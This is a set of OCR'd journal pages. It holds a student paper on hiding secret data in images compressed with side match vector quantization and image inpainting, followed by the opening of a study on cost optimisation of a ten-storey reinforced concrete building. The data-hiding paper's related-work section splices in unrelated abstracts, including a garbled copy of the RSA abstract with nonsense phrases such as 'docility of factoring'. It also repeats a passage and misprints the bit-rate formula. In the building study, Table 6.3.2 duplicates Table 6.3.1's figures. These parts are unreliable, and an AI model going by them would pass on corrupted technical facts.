[6] Ashis Pradhan "SUPPORT VECTOR MACHINE-A Survey", (ISSN 2250-2459, Volume 2, Issue 8, August 2012).

[7] Hsu, Chih-Wei, Chih-Chung Chang, and Chih-Jen Lin. "A practical guide to support vector classification", http://www.csie.ntu edu. tw/~ jlin/papers/guide/guide. pdf (2009).

[8] Theodore B. Trafalis, Huseyin Ince , "SUPPORT VECTOR MACHINE FOR REGRESSION AND APPLICATIONS TO FINANCIAL FORECASTING" IJCNN '00 Proceedings of the IEEE-INNS-ENNS International Joint Conference on Neural Networks (IJCNN'00)-Volume 6.

[9] M. Naor and A. Shamir, "Visual cryptography," in Proc. EUROCRYPT' 94, Berlin, Germany, 1995, vol. 50, pp. 1–12, Springer-Verlag, LNCS.

[10] Kyung-Shik Shin, Taik Soo Lee, Hyun-jung KimAn "application of support vector machines in bankruptcy prediction model" Expert Systems with Applications 28.1 (2005): 127-135.

[11] Huang, Zan, et al. "Credit rating analysis with support vector machines and neural networks: a market comparative study." *Decision support systems* 37.4 (2004): 543-558.

[12] C.C. Thien, J.C. Lin, "Secret image sharing", Computers & Graphics, Vol. 26, No. 5, 2002, pp. 765-770

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A REAL TIME APPROACH FOR SECURE TRANSMISSION USING IMAGE PROCESSING

Saranyarani.R
PG Student
Department Of Computer Science & Engineering
Dhanalakshmi Srinivasan Engineering College
Perambalur, Tamilnadu, India-621212
Mail id:senthilsaran16@gmail.com

Geetha.T
Assistant Professor
Department Of Computer Science & Engineering
Dhanalakshmi Srinivasan Engineering College
Perambalur, Tamilnadu, India-621212
Mail id:Geethut14@gmail.com

ABSTRACT- A novel joint data-hiding and compression scheme for digital images using side match vector quantization (SMVQ) and image in painting. The two functions of data hiding and image compression can be integrated into on single module seamlessly. On the sender side, except for the blocks in the leftmost and topmost of the image, each of the other residual blocks in raster-scanning order can be embedded with secret data and compressed simultaneously by SMVQ or image in painting adaptively according to the current embedding bit. Vector quantization is also utilized for some complex blocks to control the visual distortion and error diffusion caused by the progressive compression. After segmenting the image compressed codes into a series of sections by the indicator bits, the receiver can achieve the extraction of secret bits and image decompression successfully according to the index values in the segmented sections. Experimental results demonstrate the effectiveness of the proposed scheme.

KEYWORDS: Data hiding ,image compression,
Side match vector quantization(SMVQ), image inpainting

I INTRODUCTION

The rapid development of internet technology, people can transmit and share digital content with each other conveniently. In order to guarantee communication efficiency and save network bandwidth, compression techniques can be implemented on digital content to reduce redundancy, and the quality of the decompressed versions should also be preserved. information hiding techniques have been widely developed in both academia and industry, which can embed secret data into the cover data imperceptibly.

Due to the prevalence of digital images on the Internet, how to compress images and hide secret data into the compressed images efficiently deserves in-depth study. Recently, many data-hiding schemes for the compressed codes have been reported, which can be applied to various compression techniques of digital images, such as JPEG, JPEG2000, and vector quantization (VQ). As one of the most popular lossy data compression algorithms, VQ is widely used for digital image compression due to its simplicity and cost effectiveness in implementation.

During the VQ compression process, the Euclidean distance is utilized to evaluate the similarity between each image block and the code words in the codebook. The index of the codeword with the smallest distance is recorded to represent the block. Thus, an index table consisting of the index values for all the blocks is generated as the VQ compression codes. Instead of pixel values, only the index values are stored, therefore, the compression is achieved effectively.

The VQ decompression process can be implemented easily and efficiently because only a simple table lookup operation is required for each received index. In this work, we mainly focus on the data embedding in VQ-related image compressed codes. In 2003, Du and Hsu proposed an adaptive data hiding method for VQ compressed images [18], which can vary the embedding process according to the amount of hidden data. In this method, the VQ codebook was partitioned into two or more sub code books, and the best match in one of the sub code books was found to hide secret data. In order to increase the embedding capacity, a VQ-based data-hiding scheme by a codeword clustering technique was proposed.

II RELATED WORK

A) VECTOR QUANTIZATION

Vector quantization (VQ) has been widely used for image and speech compression in recent years, since it provides two attractive features optimal rate-distortion performance and quite simple decoder. VQ can be roughly classified into two categories: memory less VQ and memory VQ. The basic memory less VQ system is shown in Fig.1. An input image is divided into several non-overlapping blocks of pixels. A block of pixels with size $m \times m$ is called a vector with dimension $K = m \times m$. VQ is defined as a mapping Q that assigns each input vector a closest reproduction vector $\mathbf{y}=Q(\mathbf{x})$, drawn from a finite subset, $Y=\{\mathbf{y}i\ ,i=1,2,\ \ldots,C\ \}$. The subset Y is called a codebook. An element in Y is referred to as a codeword (code vector). The number of code words in the codebook, C, is the codebook size. Only index i is sent to the decoder. Consequently, the bit rate BR is $(1/K)\ C\ 2$ log bit/pixel . The decoder has a codebook identical to the encoder, and decoding can be implemented by a simple table look-up operation. In the conventional basic memory less VQ, the image blocks are processed independently.

An encryption method is presented with the novel property that publicly revealing an encryption key does not thereby reveal the corresponding decryption key. This has two important consequences Couriers or other secure means are not needed to transmit keys, since a message can be enciphered using an encryption key publicly revealed by the intended recipient. Only he can decipher the message, since only he knows the corresponding decryption key. A message can be \signed" using a privately held decryption key. Anyone can verify this signature using the corresponding publicly revealed encryption key. Signatures cannot be forged, and a signer cannot later deny the validity of his signature. This has obvious applications in electronic mail and electronic funds transfer “systems.

A message is encrypted by representing it as a number M, raising M to a publicly species power e, and then taking the remainder when the result is divided by the publicly species product, n, of two large secret prime numbers p and q. Decryption is similar; only a die rent, secret, power d is used, where The security of the system rests in part on the docility of factoring the published divisor, n. Key Words and Phrases: digital signatures, public-key cryptosystems, privacy,authentication,security, factorization, prime number, electronic mail, message-passing, electronic funds transfer, cryptography.

Digital images are the most common cover files used for steganography. In this paper, a new steganography method called JMQT based on modified quantization table is proposed. This steganography method is compared with steganography method PEG-JSteg. Theperformance parameters namely capacity and stego size has been compared. As a result capacity increases and stego size increases. So JMQT provides better capacity and JPEGJSteg provides better stego-size. Joint photographic expert group (JPEG) is a famous file for images. It applies the discrete cosine transformer (DCT) to image content transformation. DCT is a widely used tool for frequency transformation. If we apply JPEG images to data hiding, the stego-image will not easily draw attention of suspect. There is a JPEG hiding-tool Jpeg-Jsteg. In the Jpeg-Jsteg embedding method, secret messages are embedded in the least signification bits (LSB) of the quantized DCT coeficients whose values are not 0, 1, or) 1. The main drawback of Jpeg-Jsteg is less message capacity. This is because, after the DCT transformation and quantization of JPEG, the coeficients are almost all zero and cannot hide messages according to the definition of Jpeg- Jsteg. To improve the message capacity of Jpeg-Jsteg, a new data hiding method based on JPEG and quantization table modification is proposed.

Many steganographic schemes have been developed for hiding data in vector-quantisation (VQ) compressed colour images (also called palette images) . Although there are variations among them, a common feature of these methods is that they partition the codebook into a number of groups or clusters and then embed the secret message by replacing the code word indices of the compressed image with those of the same group/cluster selected according to the corresponding secret data bits. For example with a cluster of 8 (= 23) code words, each code word can embed 3 bits of the secret message. If the binary secret data bits is 0102, (or 1102), the second (or sixth) code word is used to replace the original codeword. The receiving end of the stego-image needs to have the same clustering of the same codebook. we can see that the greater the cluster, the greater the embedding capacity of each codeword of the cluster . The size of a cluster is determined by the distance between each codewordandthe cluster's centroid. The greater the distance is allowed, the larger the cluster becomes, meaning the average embedding distortion is greater because the possibility that a codeword gets replaced with a more distant codeword is higher. The feasibility resides in the optimality of the codebook clustering algorithm .Because of the indexing characteristic of this type of schemes, algorithm treats the secret message as a clustering parameter.

Vector quantization (VQ) has been widely used for image and speech compression in recent years, since it provides two attractive features: optimal rate-distortion performance and quite simple decoder.VQ can be roughly classified into two categories: memory less VQ and memory VQ. In memory less VQ, the input image vectors (blocks) are encoded independently, whereas the memory VQ exploits the correlation among neighboring blocks to further reduce the bit rate. The basic memory less VQ system. An input image is divided into severalnonoverlapping blocks of pixels. A block of pixels with size $m \times m$ is called a vector with dimension $K = m \times m$. VQ is defined as a mapping Q that assigns each input vector a closest reproduction vector$\mathbf{y}=Q(\mathbf{x})$, drawn from a finite subset$=\{\mathbf{y}i\ ,i=1,2,\ \ldots,C\ \}$. The subset Y is called codebook. An element in Y is referred to as a code word(code vector). The number of codewordsin the codebook, C, is the codebook size. Only index i is sent to the decoder. Consequently, the bit rate BR is $(1/K)\ C\ 2$ log bit/pixel (bpp). The decoder has codebook identical to the encoder, and decoding can be implemented by a simple table look-up operation. In the conventional
basic memory less VQ, the image blocks are processed independently. The bit rate can be further reduced if the interlocks correlation is appropriately exploited

IV PROPOSED SYSTEM DESIGN

This chapter describes about image compression and secret data embedding A novel joint data-hiding and compression scheme for digital images using side match vector quantization (SMVQ) and image in painting. We not only focus on the high hiding capacity and recovery quality, but also establish a joint data-hiding and compression concept and integrate the data hiding and the image compression into a single module seamlessly. On the sender side, except for the blocks in the leftmost and topmost of the image, each of the other residual blocks in raster-scanning order can be embedded with secret data and compressed simultaneously by SMVQ or image in painting adaptively according to the current embedding bit.

A) SECRET DATA EMBEDDING

In this module scheme, rather than two separate modules, only a single module is used to realize the two functions, i.e., image compression and secret data embedding, simultaneously. The image compression in our JDHC scheme is based mainly on the SMVQ mechanism. According to the secret bits for embedding.

B) SECRET DATA EXTRACTION

After receiving the compressed codes, the receiver conducts the decompression process to obtain the decoded image that is visually similar to the original uncompressed image, and the embedded secret bits can be extracted either before or during the decompression.

C) ANALYSIS OF DATA

Finally we are analysis the data using MSE and PSNR method .The experimental result show that satisfactory performance for hiding capacity, compression ratio, and decompression quality.

C)SYSTEM ARCHITECTURE



GeneralizedLloydAlgorithm(GLA)called,Linde-Buzo-Gray (LBG)Algorithm. They used a mapping function to partition training vectors into N clusters. The mapping function is defined as: R→CB Let X = (x, x12…xk) be a training vector and d(X; Y) be the Euclidean Distance between any two vectors. The iteration of GLA for a codebook generation is given as follows: Step 1: Randomly generate an initial codebook CB0. Step 2: i = 0. Step 3: Perform the following process for each training vector. Compute the Euclidean distances between the training vector and the code words in CB. The Euclidean distance is defined as d(X; C) = (v∑k t=1(xt- ct) 2)…….. (1) Search the nearest code word among CBi.Step 4:Partition the codebook into N cells. Step 5**:** Compute the centroid of each cell to obtain the new codebook CB. Step 6**:** Compute the average distortion for CBi+1i+1i. If it is changed by a small enough amount since the last iteration, the codebook may converge and the procedure stops. Otherwise, i = i + 1 and go to Step 3.

V CONCLUSION

A joint data-hiding and compression scheme by using SMVQ and PDE-based image in painting. The blocks, except for those in the leftmost and topmost of the image, can be embedded with secret data and compressed simultaneously, and the adopted compression method switches between SMVQ and image inpainting adaptively according to the embedding bits. VQ is also utilized for some complex blocks to control the visual distortion and error diffusion. On the receiver side, after segmenting the compressed codes into a series of sections by the indicator bits, the embedded secret bits can be easily extracted according to the index values in the segmented sections, and the decompression for all blocks can also be achieved successfully by VQ, SMVQ, and image inpainting. The experimental results show that our scheme has the satisfactory performances for hiding capacity, compression ratio, and decompression quality. Furthermore, the proposed scheme can integrate the two functions of data hiding and image compression into a single module seamlessly

REFERENCES:

1.Chang .C. C., G. M. Chen, and M. H. Lin,(2004), "Information hiding based on search-order coding for VQ indices," *Pattern Recognit. Lett.*, vol. 25,no. 11, pp. 1253–1261.

2. Chang .C, and W. C. Wu,(2006) "Hiding secret data adaptively in vector quantization index tables," *IEE Proc. Vis., Image Signal Process.*, vol. 153, no. 5, pp. 589–597.

3. Du. W. C, and W. J. Hsu(2003) "Adaptive data hiding based on VQ compressed images," *IEEE Proc. Vis., Image Signal Process.*, vol. 150, no. 4, pp. 233–238.

4. Gersho. A, and R. M. Gray, *Vector Quantization and Signal Compression*. Norwell, MA, USA: Kluwer, (1992).

5.Hu. Y. C,(2006), "High-capacity image hiding scheme based on vector quantization," *Pattern Recognit.*, vol. 39, no. 9, pp. 1715–1724.

6. Hsieh. Y. P., C. C. Chang, and L. J. Liu(2008), "A two-codebook combination and three-phase block matching based image-hiding scheme with high embedding capacity," *Pattern Recognit.*, vol. 41, no. 10, pp. 3104–3113.

7. Hsieh .C. H, and J. C. Tsai(1996), "Lossless compression of VQ index with search-order coding," *IEEE Trans. Image Process.*, vol. 5, no. 11, pp. 1579–1582.

8. T. Kim. T (1992) , "Side match and overlap match vector quantizers for images," *IEEE Trans. Image Process.*, vol. 1, no. 2, pp. 170–185.

9. Lin. C. C, S. C. Chen, and N. L. Hsueh, "Adaptive embedding techniques for VQ-compressed images," *Inf. Sci.*, vol. 179, no. 3, pp. 140–149, 2009.

10. Nasrabadi N. M and R. King, "Image coding using vector quantization: A review," *IEEE Trans. Commun.*, vol. 36, no. 8, pp. 957–971, Aug. 1988.

11. Petitcolas F. A. P., R. J. Anderson, and M. G. Kuhn(1999), "Information hiding a survey," *Proc. IEEE*, vol. 87, no. 7, pp. 1062–1078.

12. Pennebaker W. B. 16nd J. L. Mitchell (1993), *The JPEG Still Image Data Compression Standard*. New York, NY, USA: Reinhold.

13. Rivest R. L., A. Shamir, and L. Adleman1(1978),A method for obtaining digital signatures and public-key cryptosystems," *Commun. ACM*, vol. 21, no. 2, pp. 120–126.

14. Su P. C. and C. C. Kuo (2003),"Steganography in JPEG2000 compressed images," *IEEE Trans. Consum. Electron.*, vol. 49, no. 4, pp. 824–832.

15. Shie S. C and S. D. Lin [2009], "Data hiding based on compressed VQ indices of images," *Comput. Standards Inter.*, vol. 31, no. 6, pp. 1143–1149, 2009

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Study on Structural Optimization of Multistoried RCC Buildings

Prakarsh A. Sangave, Shubhangi M. Nikate,
Associate Professor, Post Graduate Student,
Dept. of Civil Engineering, N.K.O.C.E.T.,
Solapur, India.
psangave@gmail.com

***Abstract*—** In view of the vast growth in RCC construction, a research based on optimization of multistoried RCC buildings was carried out since so many years. Many projects come across financial constraints during their development stages. This project is emphasizing on the further development of optimization integrated with different techniques to judge the cost effectiveness of RCC structure. The present study focuses on analysis of (G+10) RCC space frame structure using various optimization methodologies. The analysis of space frame was done by Seismic Coefficient Method and Response Spectrum Method using ETABS Software. The project aims at finding a concrete solution on optimization techniques for economic analysis and design of RCC space frame with dual systems. (Moment resisting frames with shear walls or bracings.) In this project optimization was carried out on whole building frame not on an individual element. The fundamental optimization criterion chosen is the area of reinforcement per square feet. Analysis and design results are presented in the form of required area of reinforcement per square feet in (mm^2) in optimization techniques for overall structure. The result shows that, after application of different optimization methodologies, a significant saving in cost of material and there by the cost of construction can be done.

Index Terms— Special Moment Resisting Frame (SMRF), Diaphragm action, Fundamental time period, Base shear, Reinforcement, Masonry infill, Prismatic and Non-prismatic beam.

I. INTRODUCTION

India is a developing country, huge construction projects are yet to come as undeveloped cities are needed to develop since so many years. In current century, many construction projects all over the world are going through financial crises because of high financial budgets. Time delay takes place which in turn affects the growth of the construction of huge projects. In order to avoid time delay and thereby the growth, economic construction methodology should be adopted. To economize the structure structural optimization techniques should be used. For large projects it is necessary to go for structural optimization because it directly affects cost of construction. Many Metropolitan cities are facing vast growth of infrastructure whether it may be in terms of horizontal development or vertical development. Metropolitan cities like Delhi and Mumbai have high population and in forth coming years land availability problems will increase tremendously which will in turn affect the overall growth of the city, so most of the builders in construction industries prefers vertical development of structures. As we increases number of stories or height of structure, huge lateral forces come into picture which will tend to increase the construction cost of the project in terms of consumption of steel, concrete and such other materials. Hence usually optimization techniques are adopted to economize the structure.

New and different approaches to design have become possible through the increased speed of computers and software tools of optimization theory. The optimization exercise commences right from the architectural concept stage. Suggested grid dimensions by architecture usually do not result into most economical structural member sizes and reinforcement consumption. In general optimization includes discretization of a whole structure into a series of sub frames with slab, beams, columns and footings. The main parameters involved in the investigation of this project are fundamental time period, base shear, and area of reinforcement and volume of concrete per square feet in (mm^2). These parameters are indirectly indicates the cost effectiveness of the individual technique and there by the structure.

II. PARAMETRIC INVESTIGATION

A structure is analyzed and designed using two methods Seismic Coefficient Method and Response Spectrum Method for seismic zone III with various ways of optimization. In general analysis and design results are presented in the form of required area of reinforcement per square feet in (mm^2) for optimization techniques for overall structure. After extensive

analysis and design of structure, area of reinforcement per square feet is taken as a predominant parameter in order to identify the cost effectiveness and optimistic characteristics of structure and its behavior.

III. Objectives of Structural Optimization

1. To find out the most economical way of optimization.
2. To treat most economical way of optimization as a design tool for the practicing engineers in order to complete the project in stipulated time and less financial budget.

IV. Problem Formulation

For huge multistoried projects quantity of steel and concrete is quite high. In this project different techniques are used so as to optimize the overall design cost of project. Table 3.1 represents methodologies of optimization used in project.

A multistoried RCC (G+10) moment resisting space frame is analyzed using software ETABS. The dimension of building is length 18m and width is 18m. This building is assumed to be located in zone III.

A building plan is selected by considering a grid of beams and columns. Beam grid includes main beam and secondary beams. The plan of the building is as shown in Figure 3.1.

V. Investigation Methodology

Investigation consists of analyzing (G+10) RCC space frame with various optimization methodologies. The optimization exercise began right from architectural concept stage as the previous grid dimensions not resulted into most economical structural member sizes and reinforcement consumption. The structural optimization includes variation of combinations of concrete grade, percentages of reinforcement, member sizes and thicknesses and composite materials. For example, when a model with second optimization technique was to be exercised, the previous ETABS model itself was edited as many times as the further combinations planned. Each time a variable parameter was changed, the ETABS model was run to compare the performance and the quantities with the other models i. e. analyzing 61 different buildings (Obviously with same architectural geometry) to decide the best combination of material properties, member sizes and reinforcement content to arrive at the most appropriate structural combination. The study identified the best system of optimization technique which results into a least cost for a particular structure.

VI. Design Parameters

1. Structural Steel - TOR Steel
2. Concrete - M-20, M-25, M-30
3. Seismic Zone - III
4. Importance Factor - 1.5
5. Response Reduction Factor - 5
6. Foundation - Hard Soil



Figure 3.1: Plan of Building

TABLE 3.1 – Optimization Methodology

Sr. No.	Model	Description
1	Model I	Slab supported on secondary beam with varying spacing and direction.
2	Model II	Grade variation of materials for structural elements.
3	Model III	Optimization using types of RCC Flanged beams and variation in slab thickness.
4	Model IV	Optimization using dead load reduction.
5	Model V	Optimization using Diaphragm action.
6	Model VI	Size variation in columns and beams, floor wise column size reduction, column orientation.
7	Model VII	Placement of reinforcement along major and minor axis of column
8	Model VIII	Optimization using bare frame and infill frame.
9	Model IX	Optimization using Prismatic or Non Prismatic section of beam
10	Model X	Comparison of OMRF and SMRF for zone II
11	Model XI	Optimization using Shear wall and bracings.
12	Model XII	Optimization with different types of foundation

VII. RESULTS

Analysis and Design results are presented in the form of fundamental time period, base shear, area of reinforcement and volume of concrete required per square feet respectively for each model with different optimization techniques. After extensive analysis and design of structure to overcome the economic constraints between existing structure and analyzed structure, area of reinforcement and volume of concrete per square feet is taken as a predominant parameter in order to identify the cost effectiveness.

6.1 Model I) - Slab Supported On Secondary Beam with Varying Spacing and Direction

6.1.1 Optimization Using Slab Supported On Secondary Beam with Varying Spacing



Figure 6.1: Models I - Slab with Main and Secondary Beam at Spacing 2.5 m



Figure 6.2: Models I - Slab with Main and Secondary Beam at Spacing 3m

Variation of Total Area of Reinforcement and Concrete according to different spacing of Secondary Beams by seismic coefficient method and response spectrum method is given in Table 6.1.1 and 6.1.2.

Table 6.1.1 -Values of Reinforcement and Concrete for Different Spacing of Secondary Beam by using Seismic Coefficient Method

Sr. No.	Slab with Secondary Beam With Varying Spacing	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Model I A- Secondary beam at	307.2419	0.03
2	Model I B- Secondary beam at	315.2560	0.03
3	**Model I C- Secondary beam at**	**283.0518**	**0.027**

Table 6.1.2 -Values of Reinforcement and Concrete for Different Spacing of Secondary Beam by using Response Spectrum Method

Sr. No.	Slab with Secondary Beam With Varying Spacing	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Model I A- Secondary beam at	288.3348	0.03
2	Model I B- Secondary beam at	293.1088	0.03
3	**Model I C- Secondary beam at**	**263.1375**	**0.027**

Variation of Total Area of Reinforcement according to different spacing of Secondary Beams by seismic coefficient method and response spectrum method is given in Graph 6.1.1.



Graph 6.1.1 Total Area of Reinforcement for Variation of Spacing of Secondary Beams

6.1.2 Optimization Using Slab Supported On Secondary Beam with Varying Directions

Variation of Total Area of Reinforcement and Concrete according to different model trials on directions of Secondary Beams by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.1.3 and 6.1.4.

Variation of Total Area of Reinforcement according to different model trials on directions of Secondary Beams by seismic coefficient method and response spectrum method is given in Graph 6.1.2.

Table 6.1.3 - Values of Reinforcement and Concrete for secondary beams in different direction by using Seismic Coefficient Method

Sr. No.	Slab with Secondary Beam with Varying Direction	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	**Model I D**	**282.0206**	**0.027**
2	Model I E	282.5282	0.027

Table 6.1.4 - Values of Reinforcement and Concrete for secondary beams in different direction by using Response Spectrum Method

Sr. No.	Slab with Secondary Beam with Varying Direction	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	**Model I D**	**260.3515**	**0.027**
2	Model I E	260.5631	0.027



Graph 6.1.2: Total Area of Reinforcement for Variation of Direction of Secondary Beams

6.2 Model II - Optimization Using Grade Variation for Structural Elements

Variation of Total Area of Reinforcement and Concrete according to grade variation of materials is given in Table 6.2.1 and 6.2.2.

6.3 Model III - Optimization Using Types of RCC Flanged Beams and Variation in Slab Thickness

6.3.1 Optimization using Comparison of Flanged (T-Beam) and Rectangular Beam

Variation of Total Area of Reinforcement and Concrete according to different Types of Beams by Seismic Coefficient Method and Response Spectrum Method is given in Table 6.3.1 and 6.3.2.

Table 6.2.1 - Values of Reinforcement and Concrete according to Variation in Grade of Concrete and Grade of Steel for Slab, Beam and Column by using Seismic Coefficient Method

Sr. No.	Varying Grade of Concrete and Grade of Steel for Slab, Beam and Column	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	M20,Fe 415	282.0206	0.027
2	M20,Fe500	240.0274	0.027
3	M20,Fe550	221.3533	0.027
4	M25,Fe415	273.1808	0.027
5	M25,Fe500	232.9091	0.027
6	M25,Fe550	215.0062	0.027
7	Column M25, Slab-Beam M20, Fe415	268.6346	0.027

8	Column M25, Slab-Beam M20, Fe500	229.3612	0.027
9	Column M25, Slab-Beam M20, Fe550	211.7635	0.027
10	Column M30, Slab-Beam M25, Fe415	263.2562	0.027
11	Column M30, Slab-Beam M25, Fe500	225.0009	0.027
12	**Column M30, Slab-Beam M25, Fe550**	**207.9966**	**0.027**
13	Ground to 5th floor M25, Other floor M20, Fe415	271.4567	0.027
14	Ground to 5th floor M25, Other floor M20, Fe500	231.6006	0.027
15	Ground to 5th floor M25, Other floor M20,Fe550	213.7975	0.027
16	Ground to 5th floor M30, Other floor M25,Fe415	266.6656	0.027
17	Ground to 5th floor M30, Other floor M25,Fe500	227.6944	0.027
18	Ground to 5th floor M30, Other floor M25,Fe550	210.3828	0.027

Table 6.2.2 - **Values of Reinforcement and Concrete according to Variation in Grade of Concrete and Grade of Steel for Slab, Beam and Column by using Response Spectrum Method**

Sr. No.	**Varying Grade of Concrete and Grade of Steel for Slab, Beam and Column**	**Response Spectrum Method**	
		Area of Reinforcement per Square Feet (mm^2)	**Volume of concrete per Square feet (m^3)**
1	M20,Fe 415	260.3515	0.027
2	M20,Fe500	222.1495	0.027
3	M20,Fe550	205.1007	0.027

4	M25,Fe415	249.8384	0.027
5	M25,Fe500	213.5691	0.027
6	M25,Fe550	197.424	0.027
7	Column M25, Slab-Beam M20, Fe415	246.9655	0.027
8	Column M25, Slab-Beam M20, Fe500	211.4832	0.027
9	Column M25, Slab-Beam M20, Fe550	195.5109	0.027
10	Column M30, Slab-Beam M25, Fe415	239.9138	0.027
11	Column M30, Slab-Beam M25, Fe500	205.6609	0.027
12	**Column M30, Slab-Beam M25, Fe550**	**190.5009**	**0.027**
13	Ground to 5th floor M25, Other floor M20, Fe415	248.8155	0.027
14	Ground to 5th floor M25, Other floor M20, Fe500	212.8667	0.027
15	Ground to 5th floor M25, Other floor M20,Fe550	196.7669	0.027
16	Ground to 5th floor M30, Other floor M25,Fe415	242.6534	0.027
17	Ground to 5th floor M30, Other floor M25,Fe500	207.7657	0.027
18	Ground to 5th floor M30, Other floor M25,Fe550	192.2659	0.027

Table 6.3.1 - Values of Reinforcement and Concrete according to Types of RCC beams by using Seismic Coefficient Method

Sr. No.	Types of RCC beams	Seismic Coefficient Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Rectangular Beam	207.9966	0.027
2	**T-Beam**	**188.2146**	**0.027**

Table 6.3.2 - Values of Reinforcement and Concrete according to Types of RCC beams by using Response Spectrum Method

Sr. No.	Types of RCC beams	Response Spectrum Method	
		Area of Reinforcement per Square Feet (mm^2)	Volume of concrete per Square feet (m^3)
1	Rectangular Beam	207.9966	0.027
2	**T-Beam**	**188.2146**	**0.027**

